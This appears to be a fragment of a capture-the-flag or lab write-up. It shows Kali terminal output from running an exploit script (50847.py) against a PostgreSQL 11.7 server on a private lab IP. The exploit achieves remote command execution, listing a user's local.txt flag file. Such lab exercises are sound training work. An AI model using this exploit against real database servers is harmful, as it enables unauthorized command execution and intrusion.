 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 50847.py -i 192.168.57.47 -p 5437 -c 'ls -la /home/wilson/local.txt'
[+] Connecting to PostgreSQL Database on 192.168.57.47:5437
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 11.7 is likely vulnerable
[+] Creating table _72e61f012d3687f2938386c7774dd9f8
[+] Command executed
-rw-r--r-- 1 wilson wilson 33 Jul  4 10:05 /home/wilson/local.txt
[+] Deleting table _72e61f012d3687f2938386c7774dd9f8